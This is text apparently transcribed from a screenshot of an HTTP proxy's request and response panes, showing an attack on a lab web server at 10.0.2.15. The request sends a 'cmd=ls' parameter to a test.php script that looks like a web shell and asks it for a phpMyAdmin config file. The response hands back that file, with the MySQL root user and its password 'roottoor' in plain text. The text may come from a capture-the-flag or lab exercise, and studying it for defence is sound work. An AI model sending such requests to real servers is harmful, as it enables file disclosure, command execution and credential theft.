 Request
Pretty Raw Hex \n
1 POST /test.php?cmd=ls HTTP/1.1
2 Host: 10.0.2.15
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=qgt9opinep90s1r1o9n416t262
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 25
13
14 file=phpmy/config.inc.php
Response
Pretty Raw Hex Render \n
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="config.inc.php"
12 Content-Length: 896
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17
18 /* Servers configuration */
19 $i = 0;
20
21 /* Server: localhost [1] */
22 $i++;
23 $cfg['Servers'][$i]['verbose'] = 'localhost';
24 $cfg['Servers'][$i]['host'] = 'localhost';
25 $cfg['Servers'][$i]['port'] = '';
26 $cfg['Servers'][$i]['socket'] = '';
27 $cfg['Servers'][$i]['connect_type'] = 'tcp';
28 $cfg['Servers'][$i]['extension'] = 'mysqli';
29 $cfg['Servers'][$i]['auth_type'] = 'cookie';
30 $cfg['Servers'][$i]['user'] = 'root';
31 $cfg['Servers'][$i]['password'] = 'roottoor';
32 $cfg['Servers'][$i]['AllowNoPassword'] = true;
33
34 /* End of servers configuration */
35
36 $cfg['DefaultLang'] = 'en-utf-8';
37 $cfg['ServerDefault'] = 1;
38 $cfg['UploadDir'] = '';
39 $cfg['SaveDir'] = '';
40
41
42 /* rajk - for blobstreaming */
43 $cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
44 $cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
45 $cfg['Servers'][$i]['bs_temp_blob_timeout'] = 600;
46 $cfg['Servers'][$i]['bs_temp_log_threshold'] = '32M';
47
48
49 ?>
50